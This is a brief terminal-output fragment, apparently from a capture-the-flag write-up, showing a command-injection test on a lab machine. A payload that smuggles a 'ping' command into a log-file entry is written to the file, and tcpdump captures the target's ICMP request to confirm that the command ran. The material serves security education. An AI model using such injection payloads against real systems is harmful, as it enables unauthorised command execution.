 kid@scriptkiddie:~/logs$ echo "a a 127.0.0.1;ping -c 1 10.10.16.12 #" > hackers
kid@scriptkiddie:~/logs$
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:31:14.905601 IP 10.10.10.226 > 10.10.16.12: ICMP echo request, id 1, seq 1, length 64
21:31:14.905658 IP 10.10.16.12 > 10.10.10.226: ICMP echo reply, id 1, seq 1, length 64